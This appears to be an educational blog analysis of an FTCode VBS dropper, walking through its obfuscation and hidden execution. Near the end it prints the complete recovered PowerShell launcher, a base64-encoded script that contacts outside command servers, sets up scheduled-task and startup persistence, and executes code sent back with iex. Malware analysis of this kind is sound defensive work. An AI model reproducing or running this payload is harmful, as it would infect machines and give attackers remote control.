FTCode: VBS Analysis
Little disclaimer for the reader:
No responsibilities of your actions will be taken by the author of this article, meaning that whatever you do (legal or illegal), you will be hold responsible.
The goal of this article is strictly for educational purposes only.
Introduction
The following report is intended to illustrate how an attacker could exploit a VBS file to execute malicious code on an infected machine and the techniques used. Although there are extremely quick methodologies for analyzing similar files such as a debugger or sandbox, the purpose of this analysis is purely for educational purposes, trying to understand line by line the obfuscation methods used by the attacker without the help of external tools other than a trivial text editor and pure logic.
The code

The image below shows the logic of the VBS file:

- 6700 lines of calls to the function
daxvpassing it an integer as argument. - 2 string manipulation functions.
- Executing the final payload via
wscript.exe.
For simplicity, we modify function names, arguments, and variables to be more conversational:

Function: concatena_payload
Receiving a positive or negative integer as argument, the following function will take care of calculating the string chunk to be concatenated to the global variable payload.
Function: replaced_string
The variable var_int_shift is the integer that will be added to the constant 77, so as to determine the correct ASCII character to concatenate to the payload, a real shifting cypher. The Replace function is called to replace within the const_str_blank_string once found the string jgxhf with the string xfszd. Unfortunately, however, unless it has made errors in parsing, such replacement will never succeed since the string to search on will always be an empty string.
It is important to note that to obfuscate the code as much as possible and make the analysis more complex to a human, functions or snippets of code are executed that have nothing to do with the generation of the final payload.
Executing the payload
Once the payload to be executed has been determined, the Wscript.Shell object is created by executing the Run method, passing the following information to it as arguments:
- The payload to execute
- The constant
0that will run the shell in hidden mode (HideWindow). More information on the various types of `Run` method execution can be found at the following link: https://ss64.com/vb/run.html
Once all the logic of the VBS code has been executed, the contents of the payload variable will be as follows:
powershell -WindowStyle Hidden -c $a=[string][System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String( 'JHhlZ2FndGhzZGIgPSAkZW52OlBVQkxJQyArICJcTGlicmFyaWVzIgppZiAoLW5vdCAoVGVzdC1QYXRoICR4ZWdhZ3Roc2RiKSkgeyBtZCAkeGVnYWd0aHNkYjsgfQokdHZ4dWh3empjZyA9ICR4ZWdhZ3Roc2RiICsgIlxXaW5kb3dzSW5kZXhpbmdTZXJ2aWNlLnZicyI7CiR5anR6anhjeHcgID0gIjEwMTQuMiI7CiRpdnloenV4ID0gJGVudjp0ZW1wICsgIlxBRlg1MDA1OC50bXAiOwokeHV3Y3llZXQgID0gJHhlZ2FndGhzZGIgKyAiXHRodW1iY2FjaGVfNjQuZGIiOwokbXl1cmxwb3N0ID0gJGZhbHNlOwokY2NodHlpaWMgPSAidyI7CgpmdW5jdGlvbiBpYW13b3JrMnsgc2MgLVBhdGggJGl2eWh6dXggLVZhbHVlICQoR2V0LURhdGUpOyB9OwpmdW5jdGlvbiBzamJ1Z3h0aGgoICRmeHN0YndqdXV6ICl7CiAgaWYoICRmeHN0YndqdXV6IC1tYXRjaCAnT3V0T2ZNZW1vcnlFeGNlcHRpb24nICl7CiAgICByaSAtUGF0aCAkaXZ5aHp1eCAtRm9yY2U7CiAgICBnZXQtcHJvY2VzcyBwb3dlcnNoZWxsKiB8IHN0b3AtcHJvY2VzczsKICAgIGV4aXQ7CiAgfTsKfQoKZnVuY3Rpb24gc2VuZHBvc3QyKCAkZnhzdGJ3anV1eiApewogIGlmKCAhJG15dXJscG9zdCApeyByZXR1cm4gJGZhbHNlOyB9OwogICR4anpoYWZzempoID0gTmV3LU9iamVjdCBTeXN0ZW0uTmV0LldlYkNsaWVudDsKICAkeGp6aGFmc3pqaC5DcmVkZW50aWFscyA9IFtTeXN0ZW0uTmV0LkNyZWRlbnRpYWxDYWNoZV06OkRlZmF1bHRDcmVkZW50aWFsczsKICAkeGp6aGFmc3pqaC5IZWFkZXJzLkFkZCgiQ29udGVudC1UeXBlIiwgImFwcGxpY2F0aW9uL3gtd3d3LWZvcm0tdXJsZW5jb2RlZCIpOwogICR4anpoYWZzempoLkVuY29kaW5nID0gW1N5c3RlbS5UZXh0LkVuY29kaW5nXTo6VVRGODsKICB0cnl7CiAgICAkanNqdmN6YXggPSAkeGp6aGFmc3pqaC5VcGxvYWRTdHJpbmcoICRteXVybHBvc3QsICJsPSIrW0NvbnZlcnRdOjpUb0Jhc2U2NFN0cmluZyhbVGV4dC5FbmNvZGluZ106OlVURjguR2V0Qnl0ZXMoICggInY9JHlqdHpqeGN4dyZndWlkPSRhdnh1eWl2eiYiICsgJGZ4c3Rid2p1dXogKSApICkgKTsKICAgICRqc2p2Y3pheCA9IFtzdHJpbmddW1N5c3RlbS5UZXh0LkVuY29kaW5nXTo6QVNDSUkuR2V0U3RyaW5nKFtTeXN0ZW0uQ29udmVydF06OkZyb21CYXNlNjRTdHJpbmcoICRqc2p2Y3pheCApICk7CiAgICBpZiggISRjY2h0eWlpYyApeyByZXR1cm4gJGZhbHNlOyB9CiAgICBpZiggJGVjYWNmd3h0ZiAtZXEgJGpzanZjemF4LlN1YnN0cmluZygwLDE2KSApewogICAgICByZXR1cm4gJGpzanZjemF4LlN1YnN0cmluZygxNiwkanNqdmN6YXgubGVuZ3RoLTE2KSA7CiAgICB9ZWxzZXsKICAgICAgJGNjaHR5aWljID0gJGZhbHNlOwogICAgICBzZW5kcG9zdDIgKCJlcnJvcj0iICsgW0NvbnZlcnRdOjpUb0Jhc2U2NFN0cmluZyhbVGV4dC5FbmNvZGluZ106OlVURjguR2V0Qnl0ZXMoICRqc2p2Y3pheCApICkgKTsKICAgIH0KICB9Y2F0Y2h7CiAgICBzamJ1Z3h0aGggJF8uRXhjZXB0aW9uLk1lc3NhZ2U7CiAgICAkY2NodHlpaWMgPSAkZmFsc2U7CiAgICAkeGp6aGFmc3pqaC5VcGxvYWRTdHJpbmcoICRteXVybHBvc3QsICJsPSIrW0NvbnZlcnRdOjpUb0Jhc2U2NFN0cmluZyhbVGV4dC5FbmNvZGluZ106OlVURjguR2V0Qnl0ZXMoICggInY9JHlqdHpqeGN4dyZndWlkPSRhdnh1eWl2eiZlcnJvcj1zZW5kcG9zdDI6IiArICRteXVybHBvc3QrIjoiKyRqc2p2Y3pheCArIjoiKyAkXy5FeGNlcHRpb24uTWVzc2FnZSApICkgKSApOwogIH07CiAgcmV0dXJuICRmYWxzZTsKfTsKCmZ1bmN0aW9uIGFmZ2VpdnN5KCAkdnV3ZWplaSApewogICRhY3lzdWpqdiA9ICJodHRwOi8vY2RuLmRhbmllbHJtdXJyYXkuY29tLyI7CiAgImhlZSIsInh1MSIsImhzMCIsImpkNSIsIm1xZiIgfCAleyAkYWN5c3VqanYgKz0gIiwiKyJodHRwOi8vIisgKCBbQ29udmVydF06OlRvQmFzZTY0U3RyaW5nKCBbU3lzdGVtLlRleHQuRW5jb2RpbmddOjpVVEY4LkdldEJ5dGVzKCAkXysgJChHZXQtRGF0ZSAtVUZvcm1hdCAiJXklbSVWIikgKSApLnRvTG93ZXIoKSApICsiLnRvcC8iOyB9OwogICRhY3lzdWpqdi5zcGxpdCgiLCIpIHwgJXsKICAgIGlmKCAhJG15dXJscG9zdCApewogICAgICAkbXl1cmxwb3N0ID0gJF87CiAgICAgIGlmKCAhKHNlbmRwb3N0MiAoJHZ1d2VqZWkgKyAiJmRvbWVuPSRteXVybHBvc3QiICkpICl7ICRteXVybHBvc3QgPSAkZmFsc2U7IH07CiAgICAgIFN0YXJ0LVNsZWVwIC1zIDU7CiAgICB9CiAgfTsKICBpZiggJHZ1d2VqZWkgLW1hdGNoICJzdGF0dXM9cmVnaXN0ZXIiICl7CiAgICByZXR1cm4gIm9rIjsKICB9ZWxzZXsKICAgIHJldHVybiAkbXl1cmxwb3N0OwogIH0gCn07CgppZiAoIFRlc3QtUGF0aCAkaXZ5aHp1eCApewogIGlmICggKCAoIE5FVy1USU1FU1BBTiAtU3RhcnQgKChHZXQtQ2hpbGRJdGVtICRpdnloenV4ICkuQ3JlYXRpb25UaW1lKSAtRW5kIChHZXQtRGF0ZSkpLk1pbnV0ZXMgKSAtZ3QgMTUgKXsKICAgIHJpIC1QYXRoICRpdnloenV4IC1Gb3JjZTsKICAgIHRyeXsgZ2V0LXByb2Nlc3MgcG93ZXJzaGVsbCogfCBzdG9wLXByb2Nlc3MgfWNhdGNoe307CiAgICBleGl0OwogIH1lbHNleyBleGl0OyB9Owp9OwoKZnVuY3Rpb24gc2Z6ZXVnamcoICR6dmh6Y2Z6ICl7CiAgaWYoICR6dmh6Y2Z6ICl7CiAgICBzYyAtUGF0aCAkeHV3Y3llZXQgLVZhbHVlICggW2d1aWRdOjpOZXdHdWlkKCksICggW2d1aWRdOjpOZXdHdWlkKCkgLXJlcGxhY2UgJy0nLCcnICkuU3Vic3RyaW5nKDAsMTYpICAtam9pbiAnLCcgKSAtRm9yY2U7ICAKICAgIGdpICR4dXdjeWVldCAtRm9yY2UgfCAgJXsgJF8uQXR0cmlidXRlcyA9ICJIaWRkZW4iIH07CiAgICB0cnl7CiAgICAgICRhaHVndnpmcyA9IFtFbnZpcm9ubWVudF06OkdldEZvbGRlclBhdGgoJ1N0YXJ0dXAnKSArICdcV2luZG93c0FwcGxpY2F0aW9uU2VydmljZS5sbmsnOwogICAgICBpZiggLW5vdCAoIFRlc3QtUGF0aCAkYWh1Z3Z6ZnMgKSApewogICAgICAgICR2dWliZ3NiID0gTmV3LU9iamVjdCAtQ29tT2JqZWN0ICgnV1NjcmlwdC5TaGVsbCcpOwogICAgICAgICRhZWZ4c3RlYWQgPSAkdnVpYmdzYi5DcmVhdGVTaG9ydGN1dCggJGFodWd2emZzICApOwogICAgICAgICRhZWZ4c3RlYWQuVGFyZ2V0UGF0aCA9ICR0dnh1aHd6amNnOwogICAgICAgICRhZWZ4c3RlYWQuV29ya2luZ0RpcmVjdG9yeSA9ICR4ZWdhZ3Roc2RiOwogICAgICAgICRhZWZ4c3RlYWQuV2luZG93U3R5bGUgPSAxOwogICAgICAgICRhZWZ4c3RlYWQuRGVzY3JpcHRpb24gPSAnV2luZG93cyBBcHBsaWNhdGlvbiBTZXJ2aWNlJzsKICAgICAgICAkYWVmeHN0ZWFkLlNhdmUoKTsKICAgICAgfQogICAgfWNhdGNoe307CiAgICAkYXZ4dXlpdnosICRlY2FjZnd4dGYgPSAoZ2V0LWNvbnRlbnQgJHh1d2N5ZWV0KS5zcGxpdCgnLCcpOwogICAgJHVjeXlneGhjYnYgPSAic3RhdHVzPXJlZ2lzdGVyJnNzaWQ9JGVjYWNmd3h0ZiZvcz0iKyhbc3RyaW5nXSRQU1ZlcnNpb25UYWJsZS5CdWlsZFZlcnNpb24pKyImcHN2ZXI9IisoICggKEdldC1Ib3N0KS5WZXJzaW9uICkuTWFqb3IgKSsgIiZjb21wX25hbWU9IiArICgoR2V0LVdtaU9iamVjdCAtY2xhc3MgV2luMzJfQ29tcHV0ZXJTeXN0ZW0gLVByb3BlcnR5IE5hbWUpLk5hbWUudHJpbSgpICk7CiAgICBpZiggVGVzdC1QYXRoICggJHhlZ2FndGhzZGIgKyAiXHRodW1iY2FjaGVfMzMuZGIiICkgKXsKICAgICAgcmkgLVBhdGggKCAkeGVnYWd0aHNkYiArICJcdGh1bWJjYWNoZV8zMy5kYiIgKSwgKCAkeGVnYWd0aHNkYiArICJcV2luZG93c0luZGV4aW5nU2VydmljZS5qcyIgKSAtRm9yY2U7CiAgICAgIHRyeXsgc2NodGFza3MuZXhlIC9kZWxldGUgL1ROICJXaW5kb3dzSW5kZXhpbmdTZXJ2aWNlIiAvZiB9Y2F0Y2h7fQogICAgICB0cnl7IHNjaHRhc2tzLmV4ZSAvZGVsZXRlIC9UTiAiV2luZG93cyBJbmRleGluZyBTZXJ2aWNlIiAvZiB9Y2F0Y2h7fQogICAgICBpZiggVGVzdC1QYXRoICggW0Vudmlyb25tZW50XTo6R2V0Rm9sZGVyUGF0aCgnU3RhcnR1cCcpICsgJ1xXaW5kb3dzSW5kZXhpbmdTZXJ2aWNlLmxuaycgKSAgKXsKICAgICAgICByaSAtUGF0aCAoIFtFbnZpcm9ubWVudF06OkdldEZvbGRlclBhdGgoJ1N0YXJ0dXAnKSArICdcV2luZG93c0luZGV4aW5nU2VydmljZS5sbmsnICkgLUZvcmNlOwogICAgICB9CiAgICB9CiAgICAkd3V4aGljaSA9IGFmZ2VpdnN5ICR1Y3l5Z3hoY2J2OwogICAgaWYoICR3dXhoaWNpIC1uZSAib2siKXsKICAgICAgcmkgLVBhdGggJHh1d2N5ZWV0IC1Gb3JjZTsKICAgICAgZXhpdDsKICAgIH0KICB9CiAgcmV0dXJuIChnZXQtY29udGVudCAkeHV3Y3llZXQpLnNwbGl0KCcsJyk7Cn0KJGhjaGF5dmV3dmIgPSAoc2NodGFza3MuZXhlIC9jcmVhdGUgL1ROICJXaW5kb3dzQXBwbGljYXRpb25TZXJ2aWNlIiAvc2MgREFJTFkgL3N0IDAwOjAwIC9mIC9SSSAxOSAvZHUgMjM6NTkgL1RSICR0dnh1aHd6amNnKTsgCmlmICggVGVzdC1QYXRoICR4dXdjeWVldCApewogICRhdnh1eWl2eiwgJGVjYWNmd3h0ZiA9ICBzZnpldWdqZyAkZmFsc2U7CiAgaWYoICRlY2FjZnd4dGYubGVuZ3RoIC1uZSAxNiAgKXsgJGF2eHV5aXZ6LCAkZWNhY2Z3eHRmID0gIHNmemV1Z2pnICR0cnVlOyB9Cn1lbHNlewogICRhdnh1eWl2eiwgJGVjYWNmd3h0ZiA9ICBzZnpldWdqZyAkdHJ1ZTsKfQokbXl1cmxwb3N0ID0gYWZnZWl2c3k7CndoaWxlKCAkY2NodHlpaWMgKXsKICBpYW13b3JrMjsKICB0cnl7CiAgICBpZiggJGNjaHR5aWljIC1hbmQgKCRjY2h0eWlpYy5sZW5ndGggLWd0IDMwKSAgKXsKICAgICAgaWV4ICRjY2h0eWlpYzsKICAgIH07CiAgfWNhdGNoeyBzamJ1Z3h0aGggJF8uRXhjZXB0aW9uLk1lc3NhZ2U7IH07CiAgU3RhcnQtU2xlZXAgLXMgMjgwOwogICRjY2h0eWlpYyA9IHNlbmRwb3N0MjsKfTsKcmkgLVBhdGggJGl2eWh6dXggLUZvcmNlOwo=' ) );iex $a; To extract the payload, just comment out and disarm the payload execution and print the strings to terminal, running it with cscript.exe as shown on the screen: